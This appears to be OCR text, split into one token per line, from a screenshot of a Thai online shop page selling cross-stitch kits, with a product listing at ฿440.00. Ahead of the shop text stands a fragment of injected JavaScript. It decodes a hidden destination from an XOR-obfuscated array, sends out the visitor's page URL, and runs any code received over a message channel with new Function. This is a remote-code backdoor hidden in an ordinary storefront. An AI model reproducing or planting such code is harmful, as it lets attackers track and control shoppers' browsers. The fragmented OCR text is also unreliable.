
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits with Themes
/
ทิวทัศน์ Landscape
/
HS-JC581B
HS-JC581B :
฿
440.00
ชื่อภาพ : เฮริเทจ 